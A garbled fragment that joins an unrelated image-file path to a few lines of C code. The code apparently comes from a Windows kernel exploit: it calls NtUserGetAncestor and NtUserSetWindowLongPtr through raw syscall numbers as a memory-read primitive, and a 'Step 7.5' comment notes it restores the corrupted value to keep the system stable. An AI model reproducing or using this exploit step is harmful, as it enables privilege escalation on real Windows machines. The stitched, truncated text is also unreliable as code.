 unsigned int read = NtUserGetAncestor(secondary, GA_PARENT, NtUserGetAncestorSyscallNumber);
//Step 7.5
//This restores the original value, to keep the system stable.
NtUserSetWindowLongPtr(primary, distance, orig, NtUserSetWindowLongPtrSyscallNumber);
return read;